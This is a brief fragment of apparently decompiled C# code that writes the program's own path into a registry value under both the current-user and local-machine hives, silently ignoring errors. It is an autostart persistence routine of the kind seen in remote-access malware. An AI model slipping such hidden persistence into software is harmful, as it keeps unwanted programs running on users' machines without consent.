 if (Isu)
{
try
{
F.Registry.CurrentUser.OpenSubKey(sf, true).SetValue(RG, "\"" + LO.FullName + "\" ..");
}
catch (Exception ex7)
{
ProjectData.SetProjectError(ex7);
Exception ex8 = ex7;
ProjectData.ClearProjectError();
}
try
{
F.Registry.LocalMachine.OpenSubKey(sf, true).SetValue(RG, "\"" + LO.FullName + "\" ..");
}
catch (Exception ex9)
{
ProjectData.SetProjectError(ex9);
Exception ex10 = ex9;
ProjectData.ClearProjectError();
}
}